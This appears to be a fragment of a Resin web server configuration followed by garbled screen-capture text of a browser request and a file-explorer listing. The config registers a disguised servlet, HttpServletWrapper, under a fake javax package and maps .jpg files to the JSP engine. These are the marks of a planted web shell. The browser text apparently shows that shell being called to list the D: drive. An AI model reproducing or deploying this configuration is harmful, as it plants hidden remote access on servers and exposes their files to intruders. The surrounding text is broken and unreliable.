 45
46 <servlet>
47 <servlet-name>HttpServletWrapper</servlet-name>
48 <servlet-class>javax.servlet.web.http.HttpServletWrapper</servlet-class>
49 </servlet>
50
51 <servlet-mapping>
52 <servlet-name>HttpServletWrapper</servlet-name>
53 <url-pattern>/servlet/HttpServletWrapper</url-pattern>
54 </servlet-mapping>
55
56 <servlet-mapping url-pattern="*.jsp" servlet-name="resin-jsp"/>
57 <servlet-mapping url-pattern="*.jpg" servlet-name="resin-jsp"/>
58 <servlet-mapping url-pattern="*.jspf" servlet-name="resin-jsp"/>
59 <servlet-mapping url-pattern="*.jspx" servlet-name="resin-jspx"/>
60
61 <servlet-mapping url-pattern="*.php" servlet-name="resin-php"/>
62
63 <servlet-mapping url-pattern="/" servlet-name="resin-file"/>
64
65 <servlet servlet-name="j_security_check"
66 servlet-class="com.caucho.server.security.FormLoginServlet"/>
67
localhost:8080/servlet/H
localhost:8080/servlet/HttpServletWrapper?023=B&z1=D:\\
应用 建议网站 网页快
->|$RECYCLE.BIN/ 2013-10-
2013-08-24 00:23:24 4096
1970-01-01 08:00:00 0 R W
linux-i586.tar.gz 2013-10
1361 R W |<-
Dev (D:) Soft Server resin-pro-3.1.13 lib
工具(T) 帮助(H)
刻录 新建文件夹
activation.j
ar
ejb-15.jar
hessian.jar
j2ee-mana
gement-1
0.jar
javamail
41.jar
jsr88.jar
jstl-11.jar
jta-101.jar
jws-15.jar
license.j
script-10.j
ar
servlet-api
-3.04.jar
webbeans
-16.jar
webutil.jar